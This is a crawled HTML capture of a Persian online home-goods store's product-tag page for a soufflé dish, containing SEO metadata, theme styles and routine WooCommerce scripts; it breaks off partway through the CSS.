

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://divanihome.com/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85/
body_size: 42157
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>سوفله خوری فلیم Archives - دیوانی هوم</title><link rel="canonical" href="https://divanihome.com/product-tag/سوفله-خوری-فلیم/" /><link rel="next" href="https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/page/2/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="سوفله خوری فلیم Archives" /><meta property="og:url" content="https://divanihome.com/product-tag/سوفله-خوری-فلیم/" /><meta property="og:site_name" content="دیوانی هوم" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/","url":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/","name":"سوفله خوری فلیم Archives - دیوانی هوم","isPartOf":{"@id":"https://divanihome.com/#website"},"primaryImageOfPage":{"@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/#primaryimage"},"image":{"@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/#primaryimage"},"thumbnailUrl":"https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551.jpg","breadcrumb":{"@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/#primaryimage","url":"https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551.jpg","contentUrl":"https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551.jpg","width":1110,"height":880,"caption":"سوفله خوری دوقلو مدل فلیم،جنس بدنه:استیل نگیرضدزنگ و پولیش شده،جنس پایه و دسته: فلز آبکاری طلا رنگ ثابت،جنس ظرف داخلی:پیرکس نشکن شعله مستقیم"},{"@type":"BreadcrumbList","@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://divanihome.com/"},{"@type":"ListItem","position":2,"name":"سوفله خوری فلیم"}]},{"@type":"WebSite","@id":"https://divanihome.com/#website","url":"https://divanihome.com/","name":"دیوانی هوم","description":"فروش لوازم لوکس خانه و آشپزخانه","publisher":{"@id":"https://divanihome.com/#/schema/person/43630ffc4657c6e9ef44205ad8bc2230"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://divanihome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://divanihome.com/#/schema/person/43630ffc4657c6e9ef44205ad8bc2230","name":"divanihome","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://divanihome.com/#/schema/person/image/","url":"https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy.png","contentUrl":"https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy.png","width":512,"height":512,"caption":"divanihome"},"logo":{"@id":"https://divanihome.com/#/schema/person/image/"},"sameAs":["https://www.divanihome.com"]}]}</script> <link rel="alternate" type="application/rss+xml" title="دیوانی هوم &raquo; خوراک" href="https://divanihome.com/feed/" /><link rel="alternate" type="application/rss+xml" title="دیوانی هوم &raquo; خوراک دیدگاه‌ها" href="https://divanihome.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خوراک دیوانی هوم &raquo; سوفله خوری فلیم برچسب" href="https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-rtl-css' href='https://divanihome.com/wp-content/litespeed/css/296c262e4d7c20d1ad2d809119d51d32.css?ver=51d32' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link data-optimized="1" rel='stylesheet' id='negarshop-child-style-css' href='https://divanihome.com/wp-content/litespeed/css/dfd2909494e7804dfa469946e219fcb3.css?ver=9fcb3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-fontawesome-css' href='https://divanihome.com/wp-content/litespeed/css/91286ab6aa845b6ee9cee5b5b1f3dd3a.css?ver=3dd3a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-iransans-css' href='https://divanihome.com/wp-content/litespeed/css/5f0f5884da90af12272f427eb11ca19c.css?ver=ca19c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-bootstrap-css' href='https://divanihome.com/wp-content/litespeed/css/5f1c094bccdce9017801899277a5d350.css?ver=5d350' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-nouislider-css' href='https://divanihome.com/wp-content/litespeed/css/1cc98832fceca8bd23522bd4bc0eac78.css?ver=eac78' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-owl-css' href='https://divanihome.com/wp-content/litespeed/css/a76b796a1e9262cd4be729d5c9d094ec.css?ver=094ec' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-owltheme-css' href='https://divanihome.com/wp-content/litespeed/css/87d91810028e7a471fb610d2631aa892.css?ver=aa892' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-lightbox-css' href='https://divanihome.com/wp-content/litespeed/css/7b562cd048136fc8b32bbca2ed3d7535.css?ver=d7535' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-select2-css' href='https://divanihome.com/wp-content/litespeed/css/f8b835a39895a32d9af7c7eb602afe86.css?ver=afe86' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-compare-css' href='https://divanihome.com/wp-content/litespeed/css/b0a8209e3f08cf55a137dcf5ff3807ef.css?ver=807ef' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-magnify-css' href='https://divanihome.com/wp-content/litespeed/css/94c64df3bc8bb7c9c0f69299a00c79d8.css?ver=c79d8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-style-css' href='https://divanihome.com/wp-content/litespeed/css/4807042247bff1cc69537f0242b1cebf.css?ver=1cebf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-main-css' href='https://divanihome.com/wp-content/litespeed/css/dfd2909494e7804dfa469946e219fcb3.css?ver=9fcb3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://divanihome.com/wp-content/litespeed/css/26b45ebef16649df3e2a625a4b33807e.css?ver=3807e' type='text/css' media='all' /><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */</style><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://divanihome.com/wp-content/litespeed/css/804fc2ae65e5a28024465a6448c42484.css?ver=42484' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18123-css' href='https://divanihome.com/wp-content/litespeed/css/71f90c155c8de353e1cfb6cecd39642e.css?ver=9642e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://divanihome.com/wp-content/litespeed/css/de752d9b657f63ace8706c51b75781c1.css?ver=781c1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://divanihome.com/wp-content/litespeed/css/6b8fbdd825b870d23d94c354c504126a.css?ver=4126a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://divanihome.com/wp-content/litespeed/css/3a8aacc7dac1dc0f40cc76bc3a776371.css?ver=76371' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18094-css' href='https://divanihome.com/wp-content/litespeed/css/e69b568de6c15319b75c61d7908d16ea.css?ver=d16ea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18095-css' href='https://divanihome.com/wp-content/litespeed/css/2e84d3ed48a7e1860f66900974778d23.css?ver=78d23' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18093-css' href='https://divanihome.com/wp-content/litespeed/css/5bb5045f14d46b90fb86ce9570a412b8.css?ver=412b8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='premmerce-brands-css' href='https://divanihome.com/wp-content/litespeed/css/906476a5b071f79f6819f53c6b8c841f.css?ver=c841f' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p></script> <script type="text/javascript" src="https://divanihome.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/f16d67508252c3a849eb29b40f908017.js?ver=08017" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://divanihome.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/24dd8dfe3948c2d81a8cf916b501eab0.js?ver=1eab0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/e9b2702957880d6375899d3f76e2edaa.js?ver=2edaa" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/9ce56ac5a17e61ee5a661f2e4347ebb2.js?ver=7ebb2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/d121e5975d6982a467c24ca5b7d3e0ca.js?ver=3e0ca" id="script-ns_elementor_fixes-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/ba9f7c7bf0a1e2f2b99a876534497c2c.js?ver=97c2c" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/304cfc310b6f847fc1ca55d9921a7eb0.js?ver=a7eb0" id="wp-util-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e458e7fad14bfe7610e8a4283dfc2ffc","fragment_name":"wc_fragments_e458e7fad14bfe7610e8a4283dfc2ffc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/e47d25551429e335e1b73dd1921d7c99.js?ver=d7c99" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/104d8d3d45d614ec521e73d699fe9a35.js?ver=e9a35" id="font-awesome-4-shim-js"></script>  <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
  const desc = document.querySelector('.term-description, .category-description');
  if (!desc) return;

  const fullHeight = desc.scrollHeight;

  if (fullHeight > 150) {
    desc.classList.add('collapsed');

    // دکمه ایجاد کن
    const btn = document.createElement('span');
    btn.className = 'read-more-btn';
    btn.textContent = 'بیشتر بخوانید';

    // دکمه رو بعد از div توضیحات قرار بده
    desc.insertAdjacentElement('afterend', btn);

    btn.addEventListener('click', function () {
      desc.classList.remove('collapsed');
      btn.remove();
    });
  }
});</script> 
 <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
  const desc = document.querySelector('.term-description, .category-description');

  if (desc && desc.scrollHeight > 120) {
    // اعمال کلاس مخفی‌کننده
    desc.classList.add('collapsed');

    // ساخت دکمه
    const btn = document.createElement('span');
    btn.className = 'read-more-btn';
    btn.innerText = 'بیشتر بخوانید';

    // افزودن دکمه به انتهای DIV توضیحات، داخل خود باکس
    desc.appendChild(btn);

    // کلیک روی دکمه: حذف محدودیت و دکمه
    btn.addEventListener('click', () => {
      desc.classList.remove('collapsed');
      btn.remove();
    });
  }
});</script> <meta name="theme-color" content="#651fff"/><style>body{background-color: #eee;}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::after,.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::after{background-color: #eee;}html, body, .flip-clock-a *, .tooltip, #orders_statistics_chart_container, #orders_statistics_chart_container *{font-family: IRANSans_Fa, sans-serif;}.content-widget article.item figure, article.product figure.thumb, .product-card figure{background-image: url(https://divanihome.com/wp-content/themes/negarshop/statics/images/product-placeholder.png);}.entry-content .h1,.entry-content h1 { font-size:2.5rem}.entry-content .h2,.entry-content h2 { font-size:2rem}.entry-content .h3,.entry-content h3 { font-size:1.75rem}.entry-content .h4,.entry-content h4 { font-size:1.5rem}.entry-content .h5,.entry-content h5 { font-size:1.25rem}.entry-content .h6,.entry-content h6 { font-size:1rem}/* ------------------------- Normal ------------------------- */.products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--underline li button.active {color: #651fff;box-shadow: #651fff 0 3px 0 0;}.product-category--minimal:hover .woocommerce-loop-category__title, .products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--underline li button:hover, .product-single-responsive-bar .product-price .price-inner .woocommerce-Price-amount, .site-bottom-bar--fit #responsive-footer-bar ul li.active-item a,.header-cart-basket.style-5 .cart-basket-box >.title, .product-single-style-3 .product-shipping-time i,.product-single-style-3 .product-shipping-time .shiping-title b,.inline-sale-timer-box *,.content-widget.slider-2.style-2 .product-info .feature-daels-price .sale-price, .ns-add-to-cart-inner .price-update, article.product div.title a:hover, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .woocommerce-LostPassword a, .ns-checkbox input[type="radio"]:checked + label::before, section.blog-home article.post-item.post .content a, a:hover, .header-account .account-box:hover .title, .header-main-nav .header-main-menu > ul > li.loaded:hover>a, section.widget ul li a:hover, .content-widget.slider-2.style-2 .product-info .footer-sec .finished, .content-widget.slider-2.style-2 .product-info .static-title span, .product-card .info > .price span span, .product-card .info > .price span.amount, section.blog-home article.post-item .title .title-tag:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li.active a, .woocommerce.single-product .sale-timer .right .title span, .offer-moments 